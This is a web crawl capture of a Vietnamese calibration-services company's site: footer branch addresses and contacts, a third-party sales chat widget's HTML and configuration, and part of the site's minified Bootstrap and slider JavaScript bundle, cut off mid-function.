Văn An, Phường Quan Trung, TP Th&aacute;i B&igrave;nh, tỉnh Th&aacute;i B&igrave;nh<span style="font-size:14px"></span><span style="font-size:14px"><br /> Hotline:&nbsp;0902.145.345</span><span style="font-size:14px"><br /> Email:&nbsp;hieuchuan3d@gmail.com</span><span style="font-size:14px"><br /> Website:&nbsp;hieuchuan3d.com</span></p><div class="widget-title"><h4 style="text-align:center"><span style="font-size:18px"><strong>C&Ocirc;NG TY CỔ PHẦN HIỆU CHUẨN 3D VINA</strong></span></h4></div><p style="text-align:center"><span style="font-size:14px"><b>CHI NH&Aacute;NH VĨNH PH&Uacute;C</b></span><br /> Địa chỉ:&nbsp;Số 6, đường Hai B&agrave; Trưng - Thị x&atilde; Ph&uacute;c Y&ecirc;n - Vĩnh Ph&uacute;c<span style="font-size:14px"></span><span style="font-size:14px"><br /> Hotline:&nbsp;0902.145.345</span><span style="font-size:14px"><br /> Email:&nbsp;hieuchuan3d@gmail.com</span><span style="font-size:14px"><br /> Website:&nbsp;hieuchuan3d.com</span></p><div class="widget-title"><h4 style="text-align:center"><span style="font-size:18px"><strong>C&Ocirc;NG TY CỔ PHẦN HIỆU CHUẨN 3D VINA</strong></span></h4></div><p style="text-align:center"><span style="font-size:14px"><b>CHI NH&Aacute;NH ĐỒNG NAI</b></span><br /> Địa chỉ:&nbsp;194 H&ugrave;ng Vương, Hiệp Phước, Nhơn Trạch, Đồng Nai<span style="font-size:14px"></span><span style="font-size:14px"><br /> Hotline:&nbsp;0969.752.366</span><span style="font-size:14px"><br /> Email:&nbsp;hieuchuan3d@gmail.com</span><span style="font-size:14px"><br /> Website:&nbsp;hieuchuan3d.com</span></p><div class="widget-title"><h4 style="text-align:center"><span style="font-size:18px"><strong>C&Ocirc;NG TY CỔ PHẦN HIỆU CHUẨN 3D VINA</strong></span></h4></div><p style="text-align:center"><span style="font-size:14px"><b>CHI NH&Aacute;NH B&Igrave;NH DƯƠNG</b></span><br /> Địa chỉ:&nbsp;68 Đại lộ B&igrave;nh Dương, Vĩnh Ph&uacute;, Thuận An, B&igrave;nh Dương, Việt Nam<span style="font-size:14px"></span><span style="font-size:14px"><br /> Hotline:&nbsp;&nbsp;0974.692.294</span><span style="font-size:14px"><br /> Email:&nbsp;hieuchuan3d@gmail.com</span><span style="font-size:14px"><br /> Website:&nbsp;hieuchuan3d.com</span></p><div class="widget-title"><h4 style="text-align:center"><span style="font-size:18px"><strong>C&Ocirc;NG TY CỔ PHẦN HIỆU CHUẨN 3D VINA</strong></span></h4></div><p style="text-align:center"><span style="font-size:14px"><b>CHI NH&Aacute;NH B&Agrave; RỊA VŨNG T&Agrave;U</b></span><br /> Địa chỉ:&nbsp;3 Huỳnh Ngọc Hay, Phước Hiệp, B&agrave; Rịa, B&agrave; Rịa - Vũng T&agrave;u, Việt Nam<span style="font-size:14px"></span><span style="font-size:14px"><br /> Hotline:&nbsp;&nbsp;0978.190.642</span><span style="font-size:14px"><br /> Email:&nbsp;hieuchuan3d@gmail.com</span><span style="font-size:14px"><br /> Website:&nbsp;hieuchuan3d.com</span></p><div class="widget-title"><h4 style="text-align:center"><span style="font-size:18px"><strong>C&Ocirc;NG TY CỔ PHẦN HIỆU CHUẨN 3D VINA</strong></span></h4></div><p style="text-align:center"><span style="font-size:14px"><b>CHI NH&Aacute;NH T&Acirc;Y NINH</b></span><br /> Địa chỉ:&nbsp;ĐT784, Bầu Đồn, G&ograve; Dầu, T&acirc;y Ninh, Việt Nam<span style="font-size:14px"></span><span style="font-size:14px"><br /> Hotline:&nbsp;&nbsp;0915.835.047</span><span style="font-size:14px"><br /> Email:&nbsp;hieuchuan3d@gmail.com</span><span style="font-size:14px"><br /> Website:&nbsp;hieuchuan3d.com</span></p><div class="widget-title"><h4 style="text-align:center"><span style="font-size:18px"><strong>C&Ocirc;NG TY CỔ PHẦN HIỆU CHUẨN 3D VINA</strong></span></h4></div><p style="text-align:center"><span style="font-size:14px"><b>CHI NH&Aacute;NH QUẢNG NAM</b></span><br /> Địa chỉ:&nbsp;57 Phan Bội Ch&acirc;u, Phường T&acirc;n Thạnh, Tam Kỳ, Quảng Nam<span style="font-size:14px"></span><span style="font-size:14px"><br /> Hotline:&nbsp;&nbsp;0915.835.047</span><span style="font-size:14px"><br /> Email:&nbsp;hieuchuan3d@gmail.com</span><span style="font-size:14px"><br /> Website:&nbsp;hieuchuan3d.com</span></p><div class="widget-title"><h4 style="text-align:center"><span style="font-size:18px"><strong>C&Ocirc;NG TY CỔ PHẦN HIỆU CHUẨN 3D VINA</strong></span></h4></div><p style="text-align:center"><span style="font-size:14px"><b>CHI NH&Aacute;NH HUẾ</b></span><br /> Địa chỉ:&nbsp;344 Nguyễn Sinh Cung, Ph&uacute; Thượng, Ph&uacute; Vang, Th&agrave;nh phố Huế<span style="font-size:14px"></span><span style="font-size:14px"><br /> Hotline:&nbsp;&nbsp;0915.835.047</span><span style="font-size:14px"><br /> Email:&nbsp;hieuchuan3d@gmail.com</span><span style="font-size:14px"><br /> Website:&nbsp;hieuchuan3d.com</span></p><p style="text-align:center"><span style="font-size:14px"></span></p><p style="text-align:center"><span style="font-size:14px"></span></p><p style="text-align:center"><span style="font-size:14px"></span></p><p style="text-align:center"><span style="font-size:14px"></span></p></div></div></section><section class="copyright"><div class="container"><div class="row"><div class="col-lg-6 col-md-6">Copyright © 2010 - 2026 HIEUCHUAN3D.COM. All rights reserved</div><div class="col-lg-6 col-md-6 text-right"><div>Thiết kế bởi VicoGroup.vn</div></div></div></div></section><section class="overlay"></section><section class="btn-scroll" title="Go to top"><i class="fas fa-angle-up"></i></section><a href="tel:0902.145.345" rel="nofollow" class="phone-fix"></a> <a href="https://zalo.me/0902145345" target="_blank" rel="nofollow" class="pulsating-circle zalo"></a><script src="/bundles/jquery?v=N2YlHnRI7it2_JoqUZTYWxPtx-s61zIGkk78Q0eabPM1"></script><script src="/bundles/jqueryval?v=jTPefzwFx0iM3EsWaYKTfsfd9Bl-EGtCr4NXRQtZFHM1"></script><script src="/bundles/bootstrap?v=CMwlGF-yXM99DqN6-9jHrjeBsAf5CLf_0L3t802VBdE1"></script><script>productDetail();</script><div id="fb-root"></div><script async="async" defer="defer" crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&amp;version=v14.0" nonce="di1pgAbX"></script><script async="async" data-tahc="6hzeyhol4_jqB8Y" src="//zigzag.vn/js/check.js" type="text/javascript"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zigzag.vn/chat
body_size: 2047
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
	<title>Zigzag Chat</title>
<link href="css/layout.php?lang=vi&color=1&effect=0&bar=blue&zbub=1&dp=0&1717403619" rel="stylesheet" media="all" type="text/css" />
</head>
<body>
	<div id="container">
	<div id="bar" align="center"><span id="supp">Chat với sales </span>
	<img title="Maximize" id="max" style="display:none" src="media/max.png">
	<img title="Minimize" id="min" style="display:none" src="media/min.png">
	<img title="Free Call" id="zcall" style="display:none" src="media/zcall.png">	
	<img  title="Zigzag Chat" id="gozig" style="display:none" src="media/zigzag.png"></div>
		<div id="chat">
				  <div id="overzone" >
			<div id="chatZone" name="chatZone"></div>
		  </div>
				<form id="zform" onSubmit="chat.sendMsg(); return false;">
					<span class="msgspa"><input type="text" id="msg" name="msg" autocomplete="off" placeholder="Nhập nội dung thông điệp" ondrop="dropHandler(event);" ondragover="dragOverHandler(event);"/>
					<img id="attach" src="media/attach.png">
					<input title="Upload File" id="zfile" type="file" name="file" value="" ondrop="dropHandler(event);" ondragover="dragOverHandler(event);"/>
					</span>
					<label for="msg" class="msglab">
										<input type="submit" style="float:right" value="Gửi"/></label>
				</form><span id="errmes">Gửi tin không thành công</span>
		</div>
	</div>
	<div id="zcos" style="display:none">Mất kết nối mạng</div>	
	<div id="vcxz">
		<script type="text/javascript" src="js/EventSource.js?1662085131"></script>
	<script type="text/javascript">
	if ('history' in window && 'replaceState' in window.history)
	window.history.replaceState(null, null, "chat");	var mhid = '';
	var zgg = 'n5urp56lopSnp5Wfn5Wt';
	var id='30012900150021159.01';
	var docu='25674';
	var oncon='1769794029%26nbsp%3B%26%23160%3Bhttps%3A%2F%2Fhieuchuan3d.com%2Fsan-pham%2Fmay-do-3d-micro-vu-excel-1051um-cu%26nbsp%3B%26%23160%3B0%26nbsp%3B%26%23160%3B1%26nbsp%3B%26%23160%3BUnited+States+-+Columbus%26nbsp%3B%26%23160%3Btt%26nbsp%3B%26%23160%3B3.129.15.21%26nbsp%3B%26%23160%3B1769794029.3118%26nbsp%3B%26%23160%3Ba1769794029%26nbsp%3B%26%23160%3B0%26nbsp%3B%26%23160%3B1769794029.283';
	var posit = '0';
	var botop = '0';
	var mgin = '5';
	var canle = '10';
	var vehor = '0';
	var zbub = parseInt('1',10);
	var name = 'Khách';
	var cont = 'Chat với sales ';
	var offco = "Để lại y&ecirc;u cầu";	var mess = "💪 3D Vina - C&ocirc;ng ty chuy&ecirc;n cung cấp Thiết Bị Đo Lường - dịch vụ Sửa Chữa - Hiệu Chuẩn Thiết Bị<br />➖➖➖➖➖➖➖➖➖➖➖➖➖➖➖➖<br />💪 3D Vina - Phục Vụ Nh&agrave; M&aacute;y Khu C&ocirc;ng Nghiệp - Chế Xuất<br />🕳 Cần Thiết bị - https://3dvina.com/<br />🕳 Cần Sửa chữa - https://suamaydo3dvina.com/<br />🕳 Cần Hiệu chuẩn - https://hieuchuan3d.com/";	var intro = '💪 3D Vina - C&ocirc;ng ty chuy&ecirc;n cung cấp Thiết Bị Đo Lường - dịch vụ Sửa Chữa - Hiệu Chuẩn Thiết Bị<br />➖➖➖➖➖➖➖➖➖➖➖➖➖➖➖➖<br />💪 3D Vina - Phục Vụ Nh&agrave; M&aacute;y Khu C&ocirc;ng Nghiệp - Chế Xuất<br />🕳 Cần Thiết bị - https://3dvina.com/<br />🕳 Cần Sửa chữa - https://suamaydo3dvina.com/<br />🕳 Cần Hiệu chuẩn - https://hieuchuan3d.com/';
	var ztel = "";	var zmail = null;	var otel = null;	var omail = null;		var zcall = parseInt('1',10);
	var sendm = parseInt('1',10);
	var sheet = {};	var maxfile = parseInt('8',10);
	var bchan = 'a1769794029';
	var czone = parseFloat('7');
	var thoig = parseFloat('1769794029.283');
	var lang = 'vi';
	var _maxfsize = 'Dung lượng file tối đa là 8Mb';
	var _ktyp = 'đang soạn tin nhắn';
	var _chonht = 'Vui lòng chọn bộ phận hỗ trợ';
	var _dienth = 'Điện thoại';
	var _mail = 'Email';
	var _nhapt = 'Nhập số điện thoại của bạn';
	var _nhape = 'Nhập địa chỉ email của bạn';
	var _dienth1 = 'Điện thoại';
	var _mail1 = 'Email';
	var _nhapt1 = 'Nhập số điện thoại của bạn';
	var _nhape1 = 'Nhập địa chỉ email của bạn';
	var _vltel = 'điện thoại';
	var _vlmai = 'email';
	var _nomicro = 'Không tìm thấy Micro';
	var _micdeni = 'Truy cập Micro bị từ chối';
	var _notsupp = 'Trình duyệt không hỗ trợ gọi điện';
	var _cgoidi = 'Cuộc Gọi Đi';
	var _kethucg = 'Kết Thúc';
	var _cgoiden = 'Cuộc Gọi Đến';
	var _traloig = 'Trả Lời';
	var _vizig = 'Tạo cửa sổ chat cho website của bạn ?';
	var xdd = new Date();
		</script>		
	<script type="text/javascript" src="chat.js?1717215772"></script>	
		<script src="js/adapter-latest.js"></script>
	<script type="text/javascript" src="js/zvid.js?1698385095"></script>
		</div>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hieuchuan3d.com/bundles/bootstrap?v=CMwlGF-yXM99DqN6-9jHrjeBsAf5CLf_0L3t802VBdE1
body_size: 106449
content:
function homeJs(){$(".banner").slick({dots:!1,infinite:!0,slidesToShow:1,slidesToScroll:1,speed:1e3,autoplay:!0,autoplaySpeed:3e3,prevArrow:'<button class="chevron-prev"><i class="fas fa-arrow-alt-circle-left"><\/i><\/button>',nextArrow:'<button class="chevron-next"><i class="fas fa-arrow-alt-circle-right"><\/i><\/button>'})}function productDetail(){$(".slider-for").slick({dots:!1,infinite:!0,slidesToShow:1,slidesToScroll:1,speed:1e3,autoplay:!1,autoplaySpeed:3e3,prevArrow:'<button class="chevron-prev"><i class="fal fa-chevron-left"><\/i><\/button>',nextArrow:'<button class="chevron-next"><i class="fal fa-chevron-right"><\/i><\/button>'});$(".product-list").slick({dots:!1,infinite:!0,slidesToShow:3,slidesToScroll:1,speed:1e3,autoplay:!1,autoplaySpeed:3e3,prevArrow:'<button class="chevron-prev"><i class="fas fa-chevron-left"><\/i><\/button>',nextArrow:'<button class="chevron-next"><i class="fas fa-chevron-right"><\/i><\/button>',responsive:[{breakpoint:900,settings:{slidesToShow:2}},{breakpoint:600,settings:{slidesToShow:1}}]});$(".content-detail table").addClass("table table-bordered").wrap("<div class='table-responsive' />")}function Sort(n){$("#sort").change(function(){let i=$(this).val(),t=$("input[name=currentUrl]").val(),r=$("input[name=keywords][type=hidden]").val(),u=$("input[name=tagId][type=hidden]").val(),f=$(".breadcrumb-item.active").text();t=t.split("/").at(-1);window.history.pushState(f,"",t);$("body").append('<div class="loading"><i class="fad fa-spin fa-spinner"><\/i><\/div>');$.get(n,{keywords:r,url:t,sort:i,tagId:u},function(n){$("#list-item-sort").empty();$("#list-item-sort").html(n)}).then(function(){$(".loading").remove()})})}function GTranslateFireEvent(n,t){var i;try{document.createEvent?(i=document.createEvent("HTMLEvents"),i.initEvent(t,!0,!0),n.dispatchEvent(i)):(i=document.createEventObject(),n.fireEvent("on"+t,i))}catch(r){}}function doTranslate(n){const r=sessionStorage.getItem("loadGT");if(r===null&&($.getScript("https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"),sessionStorage.setItem("loadGT",1)),n.value&&(n=n.value),n!==""){const u=n.split("|")[1];var t;const i=document.getElementsByTagName("select");for(let n=0;n<i.length;n++)i[n].className==="goog-te-combo"&&(t=i[n]);document.getElementById("google_translate_element2")===null||document.getElementById("google_translate_element2").innerHTML.length===0||t.length===0||t.innerHTML.length===0?setTimeout(function(){doTranslate(n)},500):(t.value=u,GTranslateFireEvent(t,"change"),GTranslateFireEvent(t,"change"))}}function googleTranslateElementInit(){const n=new google.translate.TranslateElement({pageLanguage:"vi",includedLanguages:"vi,en,zh-CN,de,fr,ja,ko,ru",multilanguagePage:!1,autoDisplay:!1},"google_translate_element2");$("#goog-gt-tt h1").remove()}!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports,require("jquery")):"function"==typeof define&&define.amd?define(["exports","jquery"],t):t((n="undefined"!=typeof globalThis?globalThis:n||self).bootstrap={},n.jQuery)}(this,function(n,t){"use strict";function be(n){return n&&"object"==typeof n&&"default"in n?n:{"default":n}}function eu(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}function e(n,t,i){return t&&eu(n.prototype,t),i&&eu(n,i),Object.defineProperty(n,"prototype",{writable:!1}),n}function u(){return u=Object.assign?Object.assign.bind():function(n){for(var i,r,t=1;t<arguments.length;t++){i=arguments[t];for(r in i)Object.prototype.hasOwnProperty.call(i,r)&&(n[r]=i[r])}return n},u.apply(this,arguments)}function di(n,t){return di=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(n,t){return n.__proto__=t,n},di(n,t)}function vu(n){return n&&"[object Function]"==={}.toString.call(n)}function l(n,t){if(1!==n.nodeType)return[];var i=n.ownerDocument.defaultView.getComputedStyle(n,null);return t?i[t]:i}function er(n){return"HTML"===n.nodeName?n:n.parentNode||n.host}function ct(n){if(!n)return document.body;switch(n.nodeName){case"HTML":case"BODY":return n.ownerDocument.body;case"#document":return n.body}var t=l(n),i=t.overflow,r=t.overflowX,u=t.overflowY;return/(auto|scroll|overlay)/.test(i+u+r)?n:ct(er(n))}function yu(n){return n&&n.referenceNode?n.referenceNode:n}function nt(n){return 11===n?or:10===n?sr:or||sr}function tt(n){var r,t,i;if(!n)return document.documentElement;for(r=nt(10)?document.body:null,t=n.offsetParent||null;t===r&&n.nextElementSibling;)t=(n=n.nextElementSibling).offsetParent;return i=t&&t.nodeName,i&&"BODY"!==i&&"HTML"!==i?-1!==["TH","TD","TABLE"].indexOf(t.nodeName)&&"static"===l(t,"position")?tt(t):t:n?n.ownerDocument.documentElement:document.documentElement}function hr(n){return null!==n.parentNode?hr(n.parentNode):n}function ui(n,t){var u,h,i,f;if(!(n&&n.nodeType&&t&&t.nodeType))return document.documentElement;var e=n.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,o=e?n:t,s=e?t:n,r=document.createRange();return(r.setStart(o,0),r.setEnd(s,0),i=r.commonAncestorContainer,n!==i&&t!==i||o.contains(s))?"BODY"===(h=(u=i).nodeName)||"HTML"!==h&&tt(u.firstElementChild)!==u?tt(i):i:(f=hr(n),f.host?ui(f.host,t):ui(n,hr(t).host))}function it(n){var f=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",t="top"===f?"scrollTop":"scrollLeft",i=n.nodeName,r,u;return"BODY"===i||"HTML"===i?(r=n.ownerDocument.documentElement,u=n.ownerDocument.scrollingElement||r,u[t]):n[t]}function fo(n,t){var f=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=it(t,"top"),u=it(t,"left"),i=f?-1:1;return n.top+=r*i,n.bottom+=r*i,n.left+=u*i,n.right+=u*i,n}function pu(n,t){var i="x"===t?"Left":"Top",r="Left"===i?"Right":"Bottom";return parseFloat(n["border"+i+"Width"])+parseFloat(n["border"+r+"Width"])}function wu(n,t,i,r){return Math.max(t["offset"+n],t["scroll"+n],i["client"+n],i["offset"+n],i["scroll"+n],nt(10)?parseInt(i["offset"+n])+parseInt(r["margin"+("Height"===n?"Top":"Left")])+parseInt(r["margin"+("Height"===n?"Bottom":"Right")]):0)}function bu(n){var i=n.body,t=n.documentElement,r=nt(10)&&getComputedStyle(t);return{height:wu("Height",i,t,r),width:wu("Width",i,t,r)}}function h(n){return f({},n,{right:n.left+n.width,bottom:n.top+n.height})}function cr(n){var t={},r,u,o;try{nt(10)?(t=n.getBoundingClientRect(),r=it(n,"top"),u=it(n,"left"),t.top+=r,t.left+=u,t.bottom+=r,t.right+=u):t=n.getBoundingClientRect()}catch(n){}var i={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},s="HTML"===n.nodeName?bu(n.ownerDocument):{},c=s.width||n.clientWidth||i.width,a=s.height||n.clientHeight||i.height,f=n.offsetWidth-c,e=n.offsetHeight-a;return(f||e)&&(o=l(n),f-=pu(o,"x"),e-=pu(o,"y"),i.width-=f,i.height-=e),h(i)}function lr(n,t){var v=arguments.length>2&&void 0!==arguments[2]&&arguments[2],y=nt(10),p="HTML"===t.nodeName,u=cr(n),r=cr(t),s=ct(n),f=l(t),c=parseFloat(f.borderTopWidth),a=parseFloat(f.borderLeftWidth),i,e,o;return v&&p&&(r.top=Math.max(r.top,0),r.left=Math.max(r.left,0)),i=h({top:u.top-r.top-c,left:u.left-r.left-a,width:u.width,height:u.height}),(i.marginTop=0,i.marginLeft=0,!y&&p)&&(e=parseFloat(f.marginTop),o=parseFloat(f.marginLeft),i.top-=c-e,i.bottom-=c-e,i.left-=a-o,i.right-=a-o,i.marginTop=e,i.marginLeft=o),(y&&!v?t.contains(s):t===s&&"BODY"!==s.nodeName)&&(i=fo(i,t)),i}function so(n){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],t=n.ownerDocument.documentElement,i=lr(n,t),u=Math.max(t.clientWidth,window.innerWidth||0),f=Math.max(t.clientHeight,window.innerHeight||0),e=r?0:it(t),o=r?0:it(t,"left"),s={top:e-i.top+i.marginTop,left:o-i.left+i.marginLeft,width:u,height:f};return h(s)}function ku(n){var i=n.nodeName,t;return"BODY"===i||"HTML"===i?!1:"fixed"===l(n,"position")?!0:(t=er(n),!!t&&ku(t))}function du(n){if(!n||!n.parentElement||nt())return document.documentElement;for(var t=n.parentElement;t&&"none"===l(t,"transform");)t=t.parentElement;return t||document.documentElement}function ar(n,t,i,r){var s=arguments.length>4&&void 0!==arguments[4]&&arguments[4],u={top:0,left:0},h=s?du(n):ui(n,yu(t)),e,f,o;if("viewport"===r)u=so(h,s);else if(e=void 0,"scrollParent"===r?"BODY"===(e=ct(er(t))).nodeName&&(e=n.ownerDocument.documentElement):e="window"===r?n.ownerDocument.documentElement:r,f=lr(e,h,s),"HTML"!==e.nodeName||ku(h))u=f;else{var c=bu(n.ownerDocument),l=c.height,a=c.width;u.top+=f.top-f.marginTop;u.bottom=l+f.top;u.left+=f.left-f.marginLeft;u.right=a+f.left}return o="number"==typeof(i=i||0),u.left+=o?i:i.left||0,u.top+=o?i:i.top||0,u.right-=o?i:i.right||0,u.bottom-=o?i:i.bottom||0,u}function ho(n){return n.width*n.height}function gu(n,t,i,r,u){var l=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===n.indexOf("auto"))return n;var e=ar(i,r,l,u),o={top:{width:e.width,height:t.top-e.top},right:{width:e.right-t.right,height:e.height},bottom:{width:e.width,height:e.bottom-t.bottom},left:{width:t.left-e.left,height:e.height}},s=Object.keys(o).map(function(n){return f({key:n},o[n],{area:ho(o[n])})}).sort(function(n,t){return t.area-n.area}),h=s.filter(function(n){var t=n.width,r=n.height;return t>=i.clientWidth&&r>=i.clientHeight}),a=h.length>0?h[0].key:s[0].key,c=n.split("-")[1];return a+(c?"-"+c:"")}function nf(n,t,i){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,u=r?du(t):ui(t,yu(i));return lr(i,u,r)}function tf(n){var t=n.ownerDocument.defaultView.getComputedStyle(n),i=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),r=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:n.offsetWidth+r,height:n.offsetHeight+i}}function fi(n){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return n.replace(/left|right|bottom|top/g,function(n){return t[n]})}function rf(n,t,i){i=i.split("-")[0];var r=tf(n),e={width:r.width,height:r.height},u=-1!==["right","left"].indexOf(i),o=u?"top":"left",f=u?"left":"top",s=u?"height":"width",h=u?"width":"height";return e[o]=t[o]+t[s]/2-r[s]/2,e[f]=i===f?t[f]-r[h]:t[fi(f)],e}function lt(n,t){return Array.prototype.find?n.find(t):n.filter(t)[0]}function uf(n,t,i){return(void 0===i?n:n.slice(0,function(n,t,i){if(Array.prototype.findIndex)return n.findIndex(function(n){return n.name===i});var r=lt(n,function(n){return n.name===i});return n.indexOf(r)}(n,0,i))).forEach(function(n){n.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var i=n.function||n.fn;n.enabled&&vu(i)&&(t.offsets.popper=h(t.offsets.popper),t.offsets.reference=h(t.offsets.reference),t=i(t,n))}),t}function co(){if(!this.state.isDestroyed){var n={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};n.offsets.reference=nf(this.state,this.popper,this.reference,this.options.positionFixed);n.placement=gu(this.options.placement,n.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding);n.originalPlacement=n.placement;n.positionFixed=this.options.positionFixed;n.offsets.popper=rf(this.popper,n.offsets.reference,n.placement);n.offsets.popper.position=this.options.positionFixed?"fixed":"absolute";n=uf(this.modifiers,n);this.state.isCreated?this.options.onUpdate(n):(this.state.isCreated=!0,this.options.onCreate(n))}}function ff(n,t){return n.some(function(n){var i=n.name;return n.enabled&&i===t})}function vr(n){for(var i,r,u=[!1,"ms","Webkit","Moz","O"],f=n.charAt(0).toUpperCase()+n.slice(1),t=0;t<u.length;t++)if(i=u[t],r=i?""+i+f:n,"undefined"!=typeof document.body.style[r])return r;return null}function lo(){return this.state.isDestroyed=!0,ff(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[vr("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function ef(n){var t=n.ownerDocument;return t?t.defaultView:window}function of(n,t,i,r){var f="BODY"===n.nodeName,u=f?n.ownerDocument.defaultView:n;u.addEventListener(t,i,{passive:!0});f||of(ct(u.parentNode),t,i,r);r.push(u)}function ao(n,t,i,r){i.updateBound=r;ef(n).addEventListener("resize",i.updateBound,{passive:!0});var u=ct(n);return of(u,"scroll",i.updateBound,i.scrollParents),i.scrollElement=u,i.eventsEnabled=!0,i}function vo(){this.state.eventsEnabled||(this.state=ao(this.reference,this.options,this.state,this.scheduleUpdate))}function yo(){var t,n;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(t=this.reference,n=this.state,ef(t).removeEventListener("resize",n.updateBound),n.scrollParents.forEach(function(t){t.removeEventListener("scroll",n.updateBound)}),n.updateBound=null,n.scrollParents=[],n.scrollElement=null,n.eventsEnabled=!1,n))}function yr(n){return""!==n&&!isNaN(parseFloat(n))&&isFinite(n)}function pr(n,t){Object.keys(t).forEach(function(i){var r="";-1!==["width","height","top","right","bottom","left"].indexOf(i)&&yr(t[i])&&(r="px");n.style[i]=t[i]+r})}function hf(n,t,i){var u=lt(n,function(n){return n.name===t}),f=!!u&&n.some(function(n){return n.name===i&&n.enabled&&n.order<u.order}),r,e;return f||(r="`"+t+"`",e="`"+i+"`",console.warn(e+" modifier is required by "+r+" modifier in order to work, be sure to include it before "+r+"!")),f}function cf(n){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],t=ei.indexOf(n),i=ei.slice(t+1).concat(ei.slice(0,t));return r?i.reverse():i}function re(n,t,i){if(0===n.length)return n;if(i&&"function"==typeof i)return i(n);for(var u=(new window.DOMParser).parseFromString(n,"text/html"),e=Object.keys(t),f=[].slice.call(u.body.querySelectorAll("*")),o=function(n){var i=f[n],o=i.nodeName.toLowerCase(),r,u;if(-1===e.indexOf(i.nodeName.toLowerCase()))return i.parentNode.removeChild(i),"continue";r=[].slice.call(i.attributes);u=[].concat(t["*"]||[],t[o]||[]);r.forEach(function(n){(function(n,t){var i=n.nodeName.toLowerCase();if(-1!==t.indexOf(i))return-1===ts.indexOf(i)||Boolean(is.test(n.nodeValue)||rs.test(n.nodeValue));for(var u=t.filter(function(n){return n instanceof RegExp}),r=0,f=u.length;r<f;r++)if(u[r].test(i))return!0;return!1})(n,u)||i.removeAttribute(n.nodeName)})},r=0,s=f.length;r<s;r++)o(r);return u.body.innerHTML}var i=be(t),dt="transitionend",r={TRANSITION_END:"bsTransitionEnd",getUID:function(n){do n+=~~(1e6*Math.random());while(document.getElementById(n));return n},getSelectorFromElement:function(n){var t=n.getAttribute("data-target"),i;t&&"#"!==t||(i=n.getAttribute("href"),t=i&&"#"!==i?i.trim():"");try{return document.querySelector(t)?t:null}catch(n){return null}},getTransitionDurationFromElement:function(n){if(!n)return 0;var t=i.default(n).css("transition-duration"),r=i.default(n).css("transition-delay"),u=parseFloat(t),f=parseFloat(r);return u||f?(t=t.split(",")[0],r=r.split(",")[0],1e3*(parseFloat(t)+parseFloat(r))):0},reflow:function(n){return n.offsetHeight},triggerTransitionEnd:function(n){i.default(n).trigger(dt)},supportsTransitionEnd:function(){return Boolean(dt)},isElement:function(n){return(n[0]||n).nodeType},typeCheckConfig:function(n,t,i){var u,f;for(u in i)if(Object.prototype.hasOwnProperty.call(i,u)){var o=i[u],e=t[u],s=e&&r.isElement(e)?"element":null===(f=e)||"undefined"==typeof f?""+f:{}.toString.call(f).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(o).test(s))throw new Error(n.toUpperCase()+': Option "'+u+'" provided type "'+s+'" but expected type "'+o+'".');}},findShadowRoot:function(n){if(!document.documentElement.attachShadow)return null;if("function"==typeof n.getRootNode){var t=n.getRootNode();return t instanceof ShadowRoot?t:null}return n instanceof ShadowRoot?n:n.parentNode?r.findShadowRoot(n.parentNode):null},jQueryDetection:function(){if("undefined"==typeof i.default)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var n=i.default.fn.jquery.split(" ")[0].split(".");if(n[0]<2&&n[1]<9||1===n[0]&&9===n[1]&&n[2]<1||n[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0");}},or,sr,sf,wr,ei,lf,at;r.jQueryDetection();i.default.fn.emulateTransitionEnd=function(n){var u=this,t=!1;return i.default(this).one(r.TRANSITION_END,function(){t=!0}),setTimeout(function(){t||r.triggerTransitionEnd(u)},n),this};i.default.event.special[r.TRANSITION_END]={bindType:dt,delegateType:dt,handle:function(n){if(i.default(n.target).is(this))return n.handleObj.handler.apply(this,arguments)}};var gi="bs.alert",ke=i.default.fn.alert,p=function(){function n(n){this._element=n}var t=n.prototype;return t.close=function(n){var t=this._element;n&&(t=this._getRootElement(n));this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},t.dispose=function(){i.default.removeData(this._element,gi);this._element=null},t._getRootElement=function(n){var u=r.getSelectorFromElement(n),t=!1;return u&&(t=document.querySelector(u)),t||(t=i.default(n).closest(".alert")[0]),t},t._triggerCloseEvent=function(n){var t=i.default.Event("close.bs.alert");return i.default(n).trigger(t),t},t._removeElement=function(n){var u=this,t;(i.default(n).removeClass("show"),i.default(n).hasClass("fade"))?(t=r.getTransitionDurationFromElement(n),i.default(n).one(r.TRANSITION_END,function(t){return 